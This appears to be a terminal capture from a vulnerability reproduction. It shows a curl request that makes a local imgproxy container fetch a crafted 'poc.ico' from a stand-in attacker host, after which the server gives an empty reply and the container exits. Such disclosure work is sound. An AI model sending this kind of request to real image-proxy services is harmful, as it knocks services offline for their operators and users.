 jz — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222 — 120×30
~ — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222
~ — -zsh
+
tt@ttpc:~/repro$ cd ~/repro && curl -sv --max-time 20 'http://127.0.0.1:18081/unsafe/plain/http://attacker/poc.ico' -o /
dev/null; echo "curl exit=$?"; id=$(docker compose ps -aq imgproxy-vuln); docker inspect -f 'container: {{.State.Status}
} exit={{.State.ExitCode}}' $id
*   Trying 127.0.0.1:18081...
* Established connection to 127.0.0.1 (127.0.0.1 port 18081) from 127.0.0.1 port 58018
* using HTTP/1.x
> GET /unsafe/plain/http://attacker/poc.ico HTTP/1.1
> Host: 127.0.0.1:18081
> User-Agent: curl/8.18.0
> Accept: */*
>
* Request completely sent off
* Empty reply from server
* shutting down connection #0
curl exit=52
container: exited exit=2
tt@ttpc:~/repro$